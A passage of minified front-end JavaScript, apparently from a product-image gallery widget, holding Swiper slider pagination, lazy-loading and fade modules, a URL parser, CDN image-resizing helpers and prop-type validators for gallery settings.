t.el&&n.length>1&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass.replace(/ /g,"."),(function(t){t.preventDefault();var n=Jg(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),nb(e.pagination,{$el:n,el:n[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click","."+t.bulletClass.replace(/ /g,"."))}}},Ib={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"pwzrswiper-pagination-bullet",bulletActiveClass:"pwzrswiper-pagination-bullet-active",modifierClass:"pwzrswiper-pagination-",currentClass:"pwzrswiper-pagination-current",totalClass:"pwzrswiper-pagination-total",hiddenClass:"pwzrswiper-pagination-hidden",progressbarFillClass:"pwzrswiper-pagination-progressbar-fill",progressbarOppositeClass:"pwzrswiper-pagination-progressbar-opposite",clickableClass:"pwzrswiper-pagination-clickable",lockClass:"pwzrswiper-pagination-lock"}},create:function(){rb(this,{pagination:Rb({dynamicBulletIndex:0},Pb)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},click:function(e,t){var n=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Jg(n).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&n===e.navigation.nextEl||e.navigation.prevEl&&n===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}};function zb(){return(zb=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Ab={loadInSlide:function(e,t){void 0===t&&(t=!0);var n=this,r=n.params.lazy;if(void 0!==e&&0!==n.slides.length){var i=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children("."+n.params.slideClass+'[data-pwzrswiper-slide-index="'+e+'"]'):n.slides.eq(e),o=i.find("."+r.elementClass+":not(."+r.loadedClass+"):not(."+r.loadingClass+")");!i.hasClass(r.elementClass)||i.hasClass(r.loadedClass)||i.hasClass(r.loadingClass)||o.push(i[0]),0!==o.length&&o.each((function(e){var o=Jg(e);o.addClass(r.loadingClass);var a=o.attr("data-background"),s=o.attr("data-src"),l=o.attr("data-srcset"),c=o.attr("data-sizes"),u=o.parent("picture");n.loadImage(o[0],s||a,l,c,!1,(function(){if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(a?(o.css("background-image",'url("'+a+'")'),o.removeAttr("data-background")):(l&&(o.attr("srcset",l),o.removeAttr("data-srcset")),c&&(o.attr("sizes",c),o.removeAttr("data-sizes")),u.length&&u.children("source").each((function(e){var t=Jg(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),s&&(o.attr("src",s),o.removeAttr("data-src"))),o.addClass(r.loadedClass).removeClass(r.loadingClass),i.find("."+r.preloaderClass).remove(),n.params.loop&&t){var e=i.attr("data-pwzrswiper-slide-index");if(i.hasClass(n.params.slideDuplicateClass)){var d=n.$wrapperEl.children('[data-pwzrswiper-slide-index="'+e+'"]:not(.'+n.params.slideDuplicateClass+")");n.lazy.loadInSlide(d.index(),!1)}else{var p=n.$wrapperEl.children("."+n.params.slideDuplicateClass+'[data-pwzrswiper-slide-index="'+e+'"]');n.lazy.loadInSlide(p.index(),!1)}}n.emit("lazyImageReady",i[0],o[0]),n.params.autoHeight&&n.updateAutoHeight()}})),n.emit("lazyImageLoad",i[0],o[0])}))}},load:function(){var e=this,t=e.$wrapperEl,n=e.params,r=e.slides,i=e.activeIndex,o=e.virtual&&n.virtual.enabled,a=n.lazy,s=n.slidesPerView;function l(e){if(o){if(t.children("."+n.slideClass+'[data-pwzrswiper-slide-index="'+e+'"]').length)return!0}else if(r[e])return!0;return!1}function c(e){return o?Jg(e).attr("data-pwzrswiper-slide-index"):Jg(e).index()}if("auto"===s&&(s=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((function(t){var n=o?Jg(t).attr("data-pwzrswiper-slide-index"):Jg(t).index();e.lazy.loadInSlide(n)}));else if(s>1)for(var u=i;u<i+s;u+=1)l(u)&&e.lazy.loadInSlide(u);else e.lazy.loadInSlide(i);if(a.loadPrevNext)if(s>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var d=a.loadPrevNextAmount,p=s,f=Math.min(i+p+Math.max(d,p),r.length),h=Math.max(i-Math.max(p,d),0),m=i+s;m<f;m+=1)l(m)&&e.lazy.loadInSlide(m);for(var v=h;v<i;v+=1)l(v)&&e.lazy.loadInSlide(v)}else{var g=t.children("."+n.slideNextClass);g.length>0&&e.lazy.loadInSlide(c(g));var b=t.children("."+n.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Dg(),t=this;if(t&&!t.destroyed){var n=t.params.lazy.scrollingElement?Jg(t.params.lazy.scrollingElement):Jg(e),r=n[0]===e,i=r?e.innerWidth:n[0].offsetWidth,o=r?e.innerHeight:n[0].offsetHeight,a=t.$el.offset(),s=!1;t.rtlTranslate&&(a.left-=t.$el[0].scrollLeft);for(var l=[[a.left,a.top],[a.left+t.width,a.top],[a.left,a.top+t.height],[a.left+t.width,a.top+t.height]],c=0;c<l.length;c+=1){var u=l[c];if(u[0]>=0&&u[0]<=i&&u[1]>=0&&u[1]<=o){if(0===u[0]&&0===u[1])continue;s=!0}}s?(t.lazy.load(),n.off("scroll",t.lazy.checkInViewOnLoad)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,n.on("scroll",t.lazy.checkInViewOnLoad))}}},Lb={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"pwzrswiper-lazy",loadingClass:"pwzrswiper-lazy-loading",loadedClass:"pwzrswiper-lazy-loaded",preloaderClass:"pwzrswiper-lazy-preloader"}},create:function(){rb(this,{lazy:zb({initialImageLoaded:!1},Ab)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}};function Db(){return(Db=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Nb={setTranslate:function(){for(var e=this,t=e.slides,n=0;n<t.length;n+=1){var r=e.slides.eq(n),i=-r[0].swiperSlideOffset;e.params.virtualTranslate||(i-=e.translate);var o=0;e.isHorizontal()||(o=i,i=0);var a=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(r[0].progress),0):1+Math.min(Math.max(r[0].progress,-1),0);r.css({opacity:a}).transform("translate3d("+i+"px, "+o+"px, 0px)")}},setTransition:function(e){var t=this,n=t.slides,r=t.$wrapperEl;if(n.transition(e),t.params.virtualTranslate&&0!==e){var i=!1;n.transitionEnd((function(){if(!i&&t&&!t.destroyed){i=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],n=0;n<e.length;n+=1)r.trigger(e[n])}}))}}},Wb={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){rb(this,{fadeEffect:Db({},Nb)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};nb(e.params,t),nb(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},Fb=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return n?ir.indexOf(e)<=ir.indexOf(t):ir.indexOf(e)<ir.indexOf(t)},$b="undefined"==typeof window?lt.useEffect:lt.useLayoutEffect,Bb="complete",jb="canceled";function Hb(e,t,n,r,i){e.self===e?e.scrollTo(t,n):(r||(e.scrollLeft=t),i||(e.scrollTop=n))}function Vb(e){var t=e._scrollSettings;if(t){var n=t.maxSynchronousAlignments,r=function(e,t){var n,r,i,o,a,s,l,c=e.align,u=e.target.getBoundingClientRect(),d=c&&null!=c.left?c.left:.5,p=c&&null!=c.top?c.top:.5,f=c&&null!=c.leftOffset?c.leftOffset:0,h=c&&null!=c.topOffset?c.topOffset:0,m=d,v=p;if(e.isWindow(t))s=Math.min(u.width,t.innerWidth),l=Math.min(u.height,t.innerHeight),r=u.left+t.pageXOffset-t.innerWidth*m+s*m,i=u.top+t.pageYOffset-t.innerHeight*v+l*v,i-=h,o=(r-=f)-t.pageXOffset,a=i-t.pageYOffset;else{s=u.width,l=u.height,n=t.getBoundingClientRect();var g=u.left-(n.left-t.scrollLeft),b=u.top-(n.top-t.scrollTop);r=g+s*m-t.clientWidth*m,i=b+l*v-t.clientHeight*v,r-=f,i-=h,r=Math.max(Math.min(r,t.scrollWidth-t.clientWidth),0),i=Math.max(Math.min(i,t.scrollHeight-t.clientHeight),0),o=r-t.scrollLeft,a=i-t.scrollTop}return{x:r,y:i,differenceX:o,differenceY:a}}(t,e),i=Date.now()-t.startTime,o=Math.min(1/t.time*i,1);if(t.endIterations>=n)return Hb(e,r.x,r.y,t.lockX,t.lockY),e._scrollSettings=null,t.end(Bb);var a=1-t.ease(o);if(Hb(e,r.x-r.differenceX*a,r.y-r.differenceY*a,t.lockX,t.lockY),i>=t.time)return t.endIterations++,Vb(e);!function(e){if("requestAnimationFrame"in window)return window.requestAnimationFrame(e);setTimeout(e,16)}(Vb.bind(null,e))}}function qb(e){return e.self===e}function Ub(e,t,n,r){var i,o=!t._scrollSettings,a=t._scrollSettings,s=Date.now(),l={passive:!0};function c(e){t._scrollSettings=null,t.parentElement&&t.parentElement._scrollSettings&&t.parentElement._scrollSettings.end(e),n.debug&&console.log("Scrolling ended with type",e,"for",t),r(e),i&&(t.removeEventListener("touchstart",i,l),t.removeEventListener("wheel",i,l))}a&&a.end(jb);var u=n.maxSynchronousAlignments;null==u&&(u=3),t._scrollSettings={startTime:a?a.startTime:Date.now(),endIterations:0,target:e,time:n.time+(a?s-a.startTime:0),ease:n.ease,align:n.align,isWindow:n.isWindow||qb,maxSynchronousAlignments:u,end:c,lockX:n.lockX,lockY:n.lockY},"cancellable"in n&&!n.cancellable||(i=c.bind(null,jb),t.addEventListener("touchstart",i,l),t.addEventListener("wheel",i,l)),o&&Vb(t)}function Gb(e){return"pageXOffset"in e||(e.scrollHeight!==e.clientHeight||e.scrollWidth!==e.clientWidth)&&"hidden"!==getComputedStyle(e).overflow}function Zb(){return!0}function Kb(e){if(e.assignedSlot)return Kb(e.assignedSlot);if(e.parentElement)return"BODY"===e.parentElement.tagName?e.parentElement.ownerDocument.defaultView||e.parentElement.ownerDocument.ownerWindow:e.parentElement;if(e.getRootNode){var t=e.getRootNode();if(11===t.nodeType)return t.host}}var Yb=t((function(e,t,n){if(e){"function"==typeof t&&(n=t,t=null),t||(t={}),t.time=isNaN(t.time)?1e3:t.time,t.ease=t.ease||function(e){return 1-Math.pow(1-e,e/2)},t.lockX=t.lockX||!1,t.lockY=t.lockY||!1,t.scrollAllParents="boolean"!=typeof t.scrollAllParents||t.scrollAllParents;var r=Kb(e),i=1,o=t.validTarget||Zb,a=t.isScrollable;for(t.debug&&(console.log("About to scroll to",e),r||console.error("Target did not have a parent, is it mounted in the DOM?"));r;)if(t.debug&&console.log("Scrolling parent node",r),o(r,i)&&(a?a(r,Gb):Gb(r))&&(i++,Ub(e,r,t,s)),r=Kb(r),!t.scrollAllParents||!r){s(Bb);break}}function s(e){--i||n&&n(e)}}));var Xb;Xb=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e};var Jb={},Qb=Object.prototype.hasOwnProperty;function ey(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}var ty=function(e,t){t=t||"";var n,r,i=[];for(r in"string"!=typeof t&&(t="?"),e)if(Qb.call(e,r)){if((n=e[r])||null!=n&&!isNaN(n)||(n=""),r=encodeURIComponent(r),n=encodeURIComponent(n),null===r||null===n)continue;i.push(r+"="+n)}return i.length?t+i.join("&"):""};Jb.stringify=ty;var ny=function(e){for(var t,n=/([^=?&]+)=?([^&]*)/g,r={};t=n.exec(e);){var i=ey(t[1]),o=ey(t[2]);null===i||null===o||i in r||(r[i]=o)}return r};Jb.parse=ny;var ry=Xb,iy=Jb,oy=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,ay=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\S\s]*)/i,sy=new RegExp("^[\\x09\\x0A\\x0B\\x0C\\x0D\\x20\\xA0\\u1680\\u180E\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200A\\u202F\\u205F\\u3000\\u2028\\u2029\\uFEFF]+");function ly(e){return(e||"").toString().replace(sy,"")}var cy=[["#","hash"],["?","query"],function(e){return e.replace("\\","/")},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d+)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],uy={hash:1,query:1};function dy(t){var n,r=("undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{}).location||{},i={},o=typeof(t=t||r);if("blob:"===t.protocol)i=new fy(unescape(t.pathname),{});else if("string"===o)for(n in i=new fy(t,{}),uy)delete i[n];else if("object"===o){for(n in t)n in uy||(i[n]=t[n]);void 0===i.slashes&&(i.slashes=oy.test(t.href))}return i}function py(e){e=ly(e);var t=ay.exec(e);return{protocol:t[1]?t[1].toLowerCase():"",slashes:!!t[2],rest:t[3]}}function fy(e,t,n){if(e=ly(e),!(this instanceof fy))return new fy(e,t,n);var r,i,o,a,s,l,c=cy.slice(),u=typeof t,d=this,p=0;for("object"!==u&&"string"!==u&&(n=t,t=null),n&&"function"!=typeof n&&(n=iy.parse),t=dy(t),r=!(i=py(e||"")).protocol&&!i.slashes,d.slashes=i.slashes||r&&t.slashes,d.protocol=i.protocol||t.protocol||"",e=i.rest,i.slashes||(c[3]=[/(.*)/,"pathname"]);p<c.length;p++)"function"!=typeof(a=c[p])?(o=a[0],l=a[1],o!=o?d[l]=e:"string"==typeof o?~(s=e.indexOf(o))&&("number"==typeof a[2]?(d[l]=e.slice(0,s),e=e.slice(s+a[2])):(d[l]=e.slice(s),e=e.slice(0,s))):(s=o.exec(e))&&(d[l]=s[1],e=e.slice(0,s.index)),d[l]=d[l]||r&&a[3]&&t[l]||"",a[4]&&(d[l]=d[l].toLowerCase())):e=a(e);n&&(d.query=n(d.query)),r&&t.slashes&&"/"!==d.pathname.charAt(0)&&(""!==d.pathname||""!==t.pathname)&&(d.pathname=function(e,t){if(""===e)return t;for(var n=(t||"/").split("/").slice(0,-1).concat(e.split("/")),r=n.length,i=n[r-1],o=!1,a=0;r--;)"."===n[r]?n.splice(r,1):".."===n[r]?(n.splice(r,1),a++):a&&(0===r&&(o=!0),n.splice(r,1),a--);return o&&n.unshift(""),"."!==i&&".."!==i||n.push(""),n.join("/")}(d.pathname,t.pathname)),ry(d.port,d.protocol)||(d.host=d.hostname,d.port=""),d.username=d.password="",d.auth&&(a=d.auth.split(":"),d.username=a[0]||"",d.password=a[1]||""),d.origin=d.protocol&&d.host&&"file:"!==d.protocol?d.protocol+"//"+d.host:"null",d.href=d.toString()}fy.prototype={set:function(e,t,n){var r=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(n||iy.parse)(t)),r[e]=t;break;case"port":r[e]=t,ry(t,r.protocol)?t&&(r.host=r.hostname+":"+t):(r.host=r.hostname,r[e]="");break;case"hostname":r[e]=t,r.port&&(t+=":"+r.port),r.host=t;break;case"host":r[e]=t,/:\d+$/.test(t)?(t=t.split(":"),r.port=t.pop(),r.hostname=t.join(":")):(r.hostname=t,r.port="");break;case"protocol":r.protocol=t.toLowerCase(),r.slashes=!n;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";r[e]=t.charAt(0)!==i?i+t:t}else r[e]=t;break;default:r[e]=t}for(var o=0;o<cy.length;o++){var a=cy[o];a[4]&&(r[a[1]]=r[a[1]].toLowerCase())}return r.origin=r.protocol&&r.host&&"file:"!==r.protocol?r.protocol+"//"+r.host:"null",r.href=r.toString(),r},toString:function(e){e&&"function"==typeof e||(e=iy.stringify);var t,n=this,r=n.protocol;r&&":"!==r.charAt(r.length-1)&&(r+=":");var i=r+(n.slashes?"//":"");return n.username&&(i+=n.username,n.password&&(i+=":"+n.password),i+="@"),i+=n.host+n.pathname,(t="object"==typeof n.query?e(n.query):n.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),n.hash&&(i+=n.hash),i}},fy.extractProtocol=py,fy.location=dy,fy.trimLeft=ly,fy.qs=iy;var hy=t(fy),my=new Error("Element already at target scroll position"),vy=new Error("Scroll cancelled"),gy=Math.min,by=Date.now;function yy(e){return function(t,n,r,i){"function"==typeof(r=r||{})&&(i=r,r={}),"function"!=typeof i&&(i=xy);var o=by(),a=t[e],s=r.ease||wy,l=isNaN(r.duration)?350:+r.duration,c=!1;return a===n?i(my,t[e]):requestAnimationFrame((function r(u){if(c)return i(vy,t[e]);var d=by(),p=gy(1,(d-o)/l),f=s(p);t[e]=f*(n-a)+a,p<1?requestAnimationFrame(r):requestAnimationFrame((function(){i(null,t[e])}))})),function(){c=!0}}}function wy(e){return.5*(1-Math.cos(Math.PI*e))}function xy(){}var _y=t({left:yy("scrollLeft"),top:yy("scrollTop")});function Sy(e,t){return"function"==typeof window.__productWizRioImagesShim2?window.__productWizRioImagesShim2(e,t):function(e,t){if("string"!=typeof e)return e;if("string"!=typeof t)return e;try{const n=(()=>{try{return new URL(document.baseURI).toString()}catch(e){}return null})(),r="string"==typeof n?new URL(e,n):new URL(e),i=new URLSearchParams(r.search),o=t.replace("_crop_center","").split("x");return o[0]&&i.set("width",o[0]),o[1]&&i.set("height",o[1]),r.search=i.toString(),r.toString()}catch(e){}return e}(e,t)}const Cy=["//pwzimg.b-cdn.net","//pwzimg.com","//b.pwzimg.com","//rio-static-2.b-cdn.net","//rio-static-2.productwiz.io"],Ey=e=>(t=null,n=null,r=!1)=>{if(null===t&&null===n)return e;if("string"==typeof e&&Cy.find((t=>e.indexOf(t)>-1))){return((e,t=null,n=null)=>{try{const r=new URL(e),i=5760,o=new URLSearchParams(r.search);if(null!==t){const e=Math.min(Math.ceil(t),i);o.append("width",`${e}`)}if(null!==n){const e=Math.min(Math.ceil(n),i);o.append("height",`${e}`)}return`${r.origin}${r.pathname}?${o}`}catch(e){}return e})(e,t,n)}const i=((e,t=!1)=>t?`${e}_crop_center`:e)(((e=null,t=null)=>{const n=5760;if(null===e)return`x${Math.min(Math.ceil(t),n)}`;if(null===t)return`${Math.min(Math.ceil(e),n)}x`;return`${Math.min(Math.ceil(e),n)}x${Math.min(Math.ceil(t),n)}`})(t,n),r);return Sy(e,i)};function ky(){return window.devicePixelRatio||1}const Oy=e=>(t,n)=>t[e]>n[e]?1:n[e]>t[e]?-1:0,Ty=e=>(t,n)=>t[e]>n[e]?-1:n[e]>t[e]?1:0;function My(e,t){const n=Math.ceil(e.scrollLeft),r=Math.ceil(e.scrollTop),i=Math.floor(e.scrollLeft),o=Math.floor(e.scrollTop);return{start:t?0===o:0===i,end:t?e.offsetHeight+r>=e.scrollHeight:e.offsetWidth+n>=e.scrollWidth}}function Ry(e,t,n){return new Promise((r=>{t?_y.top(e,e.scrollTop+n*e.clientHeight,(()=>{r(My(e,t))})):_y.left(e,e.scrollLeft+n*e.clientWidth,(()=>{r(My(e,t))}))}))}const Py=JSON.stringify({muted:!1,autoPlay:!0,controls:!0,loop:!1,autoRotate:!0});function Iy(e,t,n,r="media"){const i={muted:!1,autoPlay:!0,controls:!0,loop:!1,autoRotate:!0};if(Array.isArray(n)){const o=n.find((t=>t.id===e));if(o&&Array.isArray(o[r])){const e=o[r].find((e=>e.id===t));if(e){const{id:t,...n}=e;return{...i,...n}}}}return i}const zy=(e,t,n,r=!1)=>{const i=e.find((e=>e.id===n));if(i)return i;const o=(Array.isArray(t)?t:[]).find((e=>e.id===n));if(o){const t=o.value;if("string"==typeof t){const i=e.find((e=>(e=>{try{const t=(()=>{try{return new URL(document.baseURI).toString()}catch(e){}return null})(),{pathname:n}="string"==typeof t?new URL(e,t):new URL(e),r=n.lastIndexOf("/");return-1!==r?n.substring(r+1):n}catch(e){}return null})(e.originalSrc)===t));if(i)return console.log(`Fixed invalid image reference of ${n} ${t} to`),console.log(i),r?{...i,rescued:!0}:i}}return console.log(`Could not find a match for media ${n}`),null};function Ay(e){return"left"===e||"right"===e}function Ly(e){return Math.min(180*Math.ceil(e/180),5760)}function Dy(){const{href:e}=window.location,t=hy(e,!0),{variant:n}=t.query;return n||null}function Ny(e){return"number"==typeof e&&Number.isFinite(e)?`${(1/e*100).toFixed(3)}%`:"100%"}function Wy(e,t){if(Array.isArray(t)&&t.length>0){if("string"==typeof t[0]&&e.options.length===t.length)return t.map(((t,n)=>({name:e.options[n].name,value:t})))}return t}function Fy(e){const t=e.media.concat().sort(Oy("position")).map((e=>{return(t=function(e){const{media_type:t,aspect_ratio:n,preview_image:r,external_id:i,src:o,host:a,sources:s,id:l,alt:c,width:u}=e,d={id:`${l}`,type:t,alt:c},p=s||[];if("image"===t)return{...d,transformedSrc:Ey(o),originalSrc:o,scale:Ny(n),width:u};if("video"===t){const e=p.filter((e=>"video/mp4"===e.mime_type)).sort(((e,t)=>t.height-e.height)).map((e=>({mimeType:e.mime_type,url:e.url})));if(e.length>0){const t=[];t.push(e[0]);const i=p.find((e=>"application/x-mpegURL"===e.mime_type));return i&&t.push({mimeType:i.mime_type,url:i.url}),{...d,transformedSrc:Ey(r.src),scale:Ny(r.aspect_ratio),sources:t,scaleSources:Ny(n)}}}if("external_video"===t&&"youtube"===a&&"string"==typeof i)return{...d,transformedSrc:Ey(r.src),scale:Ny(r.aspect_ratio),sources:[i],scaleSources:Ny(n)};if("model"===t){const e=p.find((e=>"glb"===e.format));if(e&&"string"==typeof e.url)return{...d,transformedSrc:Ey(r.src),scale:Ny(r.aspect_ratio),sources:[e.url],scaleSources:Ny(r.aspect_ratio)}}return null}(e))?{...t,rioSettings:{muted:!1,autoPlay:!0,controls:!0,loop:!1,autoRotate:!0}}:null;var t})).filter((e=>null!==e)),n=e.variants.map((n=>({id:`${n.id}`,featuredMediaIndex:n.featured_media?t.findIndex((e=>`${n.featured_media.id}`===e.id)):-1,available:n.available,options:Wy(e,n.options)})));return{media:t,variants:n}}function $y(e){return"numericSelectedBackground"===e?"rgba(0, 0, 0, 0.75)":"numericUnselectedBackground"===e?"rgba(0, 0, 0, 0.2)":"numericSelectedFill"===e?"rgba(255, 255, 255, 1)":"numericUnselectedFill"===e?"rgba(0, 0, 0, 1)":"standardSelectedBackground"===e?"rgba(0, 0, 0, 0.75)":"standardUnselectedBackground"===e?"rgba(0, 0, 0, 0.2)":null}const By=()=>{const{html5Player:e,loop:t,...n}={html5Player:!1,autoPlay:!0,muted:!1,controls:!0,loop:!0};return n},jy=(e="rgb(0, 0, 0)")=>({style:"solid",color:e,thickness:1,radius:0}),Hy=on.shape({autoPlay:on.bool.isRequired,autoRotate:on.bool.isRequired,controls:on.bool.isRequired,loop:on.bool.isRequired,muted:on.bool.isRequired}),Vy=on.exact({id:on.string.isRequired,gqlId:on.string.isRequired,type:on.string.isRequired,alt:on.string.isRequired,originalSrc:on.string.isRequired,transformedSrc:on.func.isRequired,source:on.string,filename:on.string,scale:on.number,rioSettings:Hy.isRequired,isVariantImage:on.bool}),qy=(on.shape({id:on.string.isRequired,title:on.string.isRequired,sku:on.string.isRequired,media:on.arrayOf(Vy).isRequired,variantMediaId:on.string,fullTitle:on.string,options:on.arrayOf(on.exact({name:on.string.isRequired,value:on.string.isRequired})).isRequired}),(e,t,n)=>"number"!=typeof e.thumbnailWidth&&"number"!=typeof e.thumbnailsPerRow?new Error(`One of 'thumbnails.thumbnailWidth' or 'thumbnails.thumbnailsPerRow' required by '${n}' component are not numbers`):e.thumbnailWidth||e.thumbnailsPerRow?Ay(e.orientation)&&e.thumbnailsPerRow&&!e.thumbnailWidth&&!e.container?new Error(`Both 'thumbnails.thumbnailWidth' and 'thumbnails.thumbnailsPerRow' is required by '${n}' component.`):void 0:new Error(`One of 'thumbnails.thumbnailWidth' or 'thumbnails.thumbnailsPerRow' is required by '${n}' component.`)),Uy=on.shape({navigation:on.bool.isRequired,pagination:on.bool.isRequired,clickablePagination:on.bool,swipe:on.bool.isRequired,keyboard:on.bool,vertical:(e,t,n)=>{if(e.vertical){if(e.magnify)return new Error(`'magnify' cannot be true when 'vertical' is true in '${n}' component.`);if(e.thumbnails)return new Error(`'thumbnails' cannot be true when 'vertical' is true in '${n}' component.`)}},verticalSpacing:on.string,verticalHoistVariantImage:on.bool,maxHeight:on.string,magnify:on.oneOfType([on.oneOf([!1]),on.exact({width:on.string,height:on.string,zoom:on.number})]),thumbnails:on.oneOfType([on.oneOf([!1]),on.exact({orientation:on.oneOf(["bottom","top","right","left"]).isRequired,multiRow:(e,t,n)=>"boolean"!=typeof e.multiRow?new Error(`'thumbnails.multiRow' is required to be a boolean by '${n}' component.`):!e.multiRow&&Ay(e.orientation)?new Error(`'thumbnails.muliRow' cannot be false with left or right 'thumbnails.orientation' in '${n}' component.`):void 0,thumbnailWidth:qy,thumbnailsPerRow:qy,container:(e,t,n)=>{if(e.container)return"number"!=typeof e.container?new Error(`'thumbnails.container' needs to be a number in '${n}' component.`):e.container<0||e.container>1?new Error(`'thumbnails.container' needs to be between 0.0 and 1.0 (inclusive) in '${n}' component.`):"number"!=typeof e.thumbnailsPerRow?new Error(`'thumbnails.thumbnailsPerRow' needs to also be set in conjuction with 'thumbnails.container' in '${n}' component.`):"number"==typeof e.thumbnailWidth?new Error(`'thumbnails.thumbnailWidth' cannot also be set with 'thumbnails.container' and 'thumbnails.thumbnailsPerRow' in '${n}' component.`):void 0},navigation:on.bool.isRequired,verticalOverflow:(e,t,n)=>{if("boolean"==typeof e.verticalOverflow)return e.verticalOverflow&&!Ay(e.orientation)?new Error(`'thumbnails.verticalOverflow' cannot be true with top or bottom 'thumbnails.orientation' in '${n}' component.`):!e.verticalOverflow&&e.navigation?new Error(`'thumbnails.verticalOverflow' cannot be false with 'thumbnails.navigation' also being true in '${n}' component.`):void 0}})]),lightBox:on.bool.isRequired,lightBoxZoom:(e,t,n)=>{if(e.lightBox&&!Number.isFinite(e.lightBoxZoom))return new Error(`'lightBoxZoom' is required when 'lightBox' is true in '${n}' component.`)}}),Gy=on.exact({id:on.string.isRequired,type:on.string.isRequired,alt:on.string,width:on.number,rioSettings:Hy.isRequired,transformedSrc:on.func.isRequired,originalSrc:on.string,scale:on.string,sources:on.oneOfType([on.arrayOf(on.string),on.arrayOf(on.shape({url:on.string.isRequired,mimeType:on.string.isRequired}))]),scaleSources:on.string});var Zy,Ky,Yy={};
/*! PhotoSwipe - v4.1.3 - 2019-01-08
  * http://photoswipe.com
  * Copyright (c) 2019 Dmitry Semenov;*/
